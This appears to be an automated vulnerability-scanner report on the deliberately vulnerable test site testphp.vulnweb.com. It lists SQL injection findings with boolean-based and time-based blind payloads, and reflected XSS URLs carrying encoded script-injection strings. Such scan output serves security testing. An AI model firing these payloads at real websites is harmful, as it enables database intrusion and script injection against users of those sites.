 Report ?
Critical High Medium Low Info Unknown
17 20 0 0 0 0
*Acknowledge Potential False Positives: Verify all findings as it may report false positives.
Filter by hostname: testphp.vulnweb.com
Vulnerability Findings
Category Risk Detail
Critical (17)
High (20)
SQLi {"type": "boolean-based blind", "title": "AND boolean-based blind - WHERE or HAVING clause", "payload": "artist=1 AND 1333=1333"}
SQLi {"type": "boolean-based blind", "title": "AND boolean-based blind - WHERE or HAVING clause", "payload": "cat=1 AND 4699=4699"}
SQLi {"type": "boolean-based blind", "title": "AND boolean-based blind - WHERE or HAVING clause", "payload": "pic=7 AND 8114=8114"}
SQLi {"type": "time-based blind", "title": "MySQL >= 5.0.12 AND time-based blind (query SLEEP)", "payload": "artist=1 AND (SELECT 5710 FROM (S...
SQLi {"type": "time-based blind", "title": "MySQL >= 5.0.12 AND time-based blind (query SLEEP)", "payload": "artist=1 AND (SELECT 6680 FROM (S...
SQLi {"type": "time-based blind", "title": "MySQL >= 5.0.12 AND time-based blind (query SLEEP)", "payload": "cat=1 AND (SELECT 9606 FROM (SEL...
SQLi {"type": "time-based blind", "title": "MySQL >= 5.0.12 AND time-based blind (query SLEEP)", "payload": "pic=7 AND (SELECT 3686 FROM (SEL...
XSS [Reflected] inHTML - http://testphp.vulnweb.com/listproducts.php?artist=1&cat=%22%3E%3CiFrAme%2Fsrc%3DjaVascRipt%3Aalert%281%29...
XSS [Reflected] inHTML - http://testphp.vulnweb.com/listproducts.php?artist=1&cat=%22%3E%3Cimg%2Fsrc%2Fonerror%3D.1%7Calert%60%60...
XSS [Reflected] inHTML - http://testphp.vulnweb.com/listproducts.php?artist=1&cat=%22%3Easd
XSS [Reflected] inHTML-URL - http://testphp.vulnweb.com/hpp/?pp=12%27%22%3E%3Cimg%2Fsrc%2Fonerror%3D.1%7Calert%60%60%3E
XSS [Reflected] inHTML-URL - http://testphp.vulnweb.com/hpp/?pp=12%27%3Easd
XSS [Reflected] inHTML-URL - http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=12%22%3E%3Cd3%22%3C%22%2Fonclick%3D%22%3E...
XSS [Reflected] inHTML-URL - http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=12%22%3E%3Csvg%2FOnLoad%3D%22%60%24%7Bpro...
XSS [Reflected] inHTML-URL - http://testphp.vulnweb.com/listproducts.php?artist=1%22%3E%3Ca+href%3D%22javascript%26colon%3Balert%281...
XSS [Reflected] inHTML-URL - http://testphp.vulnweb.com/listproducts.php?artist=1%22%3E%3Ca+href%3Djavas%26%2399%3Bript%3Aalert%28...
XSS [Reflected] inHTML-URL - http://testphp.vulnweb.com/listproducts.php?cat=1%22%3E%3Ca+href%3Djavas%26%2399%3Bript%3Aalert%281...
XSS [Reflected] inHTML-URL - http://testphp.vulnweb.com/listproducts.php?cat=1%22%3E%3Cd3%22%3C%22%2Fonclick%3D%22+class%3Ddalfo...
Other Findings
Category Risk Detail
Info (0)
Unknown (0)